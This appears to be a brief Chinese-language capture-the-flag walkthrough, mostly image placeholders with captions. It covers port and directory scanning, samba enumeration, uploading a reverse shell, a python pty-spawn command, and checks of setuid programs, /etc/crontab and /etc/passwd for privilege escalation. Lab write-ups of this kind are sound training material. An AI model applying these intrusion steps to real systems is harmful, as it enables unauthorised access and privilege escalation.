想像力, 需要一些推測想像力, 需要一些推測



zsh 進行提權先透過 nmap 確認開什麼 port 和什麼服務



gobuster 掃描網站目錄







手動檢查網站

手動檢查網站

手動檢查網站





手動檢查下載的 management.log, 推測可能有排程執行













enum4linux, 發現有 ITDEPT samba 資料夾



upload reverse shell script





使用 python 取得 pty shellpython3 -c 'import pty; pty.spawn("/bin/bash")'



get local.txt





find setuid program





檢查 /etc/crontab







檢查 /etc/passwd

